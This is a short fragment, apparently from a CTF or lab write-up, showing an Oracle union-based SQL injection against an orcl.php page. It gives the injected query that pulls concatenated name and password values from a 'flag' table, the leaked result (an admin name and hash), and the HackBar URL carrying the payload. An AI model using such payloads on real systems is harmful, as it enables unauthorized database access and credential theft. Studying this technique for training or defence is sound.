 SQL语句是：select * from demo where id=-1 union select 1,concat(name,pwd),2,3 from flag where rownum=1 --
查询结果
ID号 名称 年龄 性别
1 admincbff36039c3d0212b3e34c23dcde1456 2 3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http:// /orcl.php?id=-1 union select 1,concat(name,pwd),2,3 from flag where rownum=1 -- +
Split URL